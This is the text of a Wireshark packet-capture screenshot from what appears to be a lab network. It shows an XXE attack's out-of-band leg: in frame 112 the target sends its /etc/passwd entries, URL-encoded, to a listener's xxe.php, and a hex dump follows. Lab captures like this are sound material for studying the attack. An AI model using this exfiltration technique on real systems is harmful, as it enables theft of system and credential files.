 1 2 3 4 2 21:30
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
109 53.774439462 192.168.223.132 192.168.223.128 TCP 74 56773 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=489343 TSecr=0 WS=128
110 53.774531056 192.168.223.128 192.168.223.132 TCP 74 80 → 56773 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=80561376 TSecr…
111 53.774869631 192.168.223.132 192.168.223.128 TCP 66 56773 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=489343 TSecr=80561376
112 53.775565575 192.168.223.132 192.168.223.128 HTTP 603 GET /xxe.php?con=root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobod…
113 53.775622994 192.168.223.128 192.168.223.132 TCP 66 80 → 56773 [ACK] Seq=1 Ack=538 Win=64640 Len=0 TSval=80561377 TSecr=489343
114 53.777472885 192.168.223.128 192.168.223.132 TCP 251 80 → 56773 [PSH, ACK] Seq=1 Ack=538 Win=64640 Len=185 TSval=80561379 TSecr=489343 [TCP segm…
115 53.777627700 192.168.223.128 192.168.223.132 HTTP 535 HTTP/1.0 404 File not found (text/html)
116 53.778029916 192.168.223.132 192.168.223.128 TCP 66 56773 → 80 [ACK] Seq=538 Ack=186 Win=30336 Len=0 TSval=489344 TSecr=80561379
117 53.781954797 192.168.223.132 192.168.223.130 HTTP 2109 HTTP/1.1 400 Bad Request (text/html)
118 53.783189417 192.168.223.132 192.168.223.130 TCP 60 80 → 60079 [FIN, ACK] Seq=2056 Ack=606 Win=30464 Len=0
119 53.783190048 192.168.223.130 192.168.223.132 TCP 60 60079 → 80 [ACK] Seq=606 Ack=2056 Win=65536 Len=0
Frame 112: 603 bytes on wire (4824 bits), 603 bytes captured (4824 bits) on interface eth0, id 0
Ethernet II, Src: VMware_0d:7d:42 (00:0c:29:0d:7d:42), Dst: VMware_b9:39:28 (00:0c:29:b9:39:28)
Internet Protocol Version 4, Src: 192.168.223.132, Dst: 192.168.223.128
Transmission Control Protocol, Src Port: 56773, Dst Port: 80, Seq: 1, Ack: 1, Len: 537
Hypertext Transfer Protocol
0000 00 0c 29 b9 39 28 00 0c 29 0d 7d 42 08 00 45 00 ··)·9(·· )·}B··E·
0010 02 4d 95 55 40 00 40 06 62 ff c0 a8 df 84 c0 a8 ·M·U@·@· b·······
0020 df 80 dd c5 00 50 8e ec e2 2d 0d 71 6a 04 80 18 ·····P·· ·-·qj···
0030 00 e5 b7 32 00 00 01 01 08 0a 00 07 77 7f 04 cd ···2···· ····w···
0040 44 e0 47 45 54 20 2f 78 78 65 2e 70 68 70 3f 63 D·GET /x xe.php?c
0050 6f 6e 3d 72 6f 6f 74 3a 78 3a 30 3a 30 3a 72 6f on=root: x:0:0:ro
0060 6f 74 3a 2f 72 6f 6f 74 3a 2f 62 69 6e 2f 73 68 ot:/root :/bin/sh
0070 25 30 41 6c 70 3a 78 3a 37 3a 37 3a 6c 70 3a 2f %0Alp:x: 7:7:lp:/
0080 76 61 72 2f 73 70 6f 6f 6c 2f 6c 70 64 3a 2f 62 var/spoo l/lpd:/b
0090 69 6e 2f 73 68 25 30 41 6e 6f 62 6f 64 79 3a 78 in/sh%0A nobody:x
00a0 3a 36 35 35 33 34 3a 36 35 35 33 34 3a 6e 6f 62 :65534:6 5534:nob
00b0 6f 64 79 3a 2f 6e 6f 6e 65 78 69 73 74 65 6e 74 ody:/non existent